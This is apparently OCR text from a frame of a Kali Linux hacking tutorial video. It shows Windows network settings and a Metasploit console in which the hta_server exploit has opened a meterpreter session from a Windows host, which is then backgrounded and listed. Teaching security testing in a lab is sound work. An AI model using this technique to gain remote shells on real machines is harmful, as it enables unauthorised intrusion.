 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:26 AM
Home
Trash
File System
Kali Live
nf
root@kalilinux: /home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.72.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.29.179
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.29.1
C:\Users\jenab\Downloads>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/misc/hta_server) > sessions -i
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows TUF\jenab @ TUF 192.168.72.130:8111 → 192.168.72.1:14151 (192.168.72.1)
msf6 exploit(windows/misc/hta_server) > u